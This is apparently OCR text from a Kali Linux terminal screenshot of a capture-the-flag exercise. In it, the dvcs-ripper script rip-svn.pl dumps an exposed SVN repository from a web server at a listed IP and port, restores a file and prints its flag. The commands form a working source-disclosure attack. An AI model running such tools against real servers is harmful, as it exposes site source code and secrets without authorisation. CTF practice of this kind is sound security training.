 kali@kali: ~/dvcs-ripper
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ./rip-svn.pl -u http://101.200.58.4:10005/
zsh: no such file or directory: ./rip-svn.pl
┌──(kali㉿kali)-[~]
└─$ dvcs-ripper
┌──(kali㉿kali)-[~/dvcs-ripper]
└─$ ./rip-svn.pl -u http://101.200.58.4:10005/
[i] Found new SVN client storage format!
REP INFO => 1:svn://127.0.0.1/html:4acdcd08-63ec-41ec-928f-c2ebba241413
[i] Trying to revert the tree, if you get error, upgrade your SVN client!
Reverted 'flag_1646359292.txt'
┌──(kali㉿kali)-[~/dvcs-ripper]
└─$ cat flag_1646359292.txt
flag{a082bab3-d291-47a7-b636-f4e457d05428}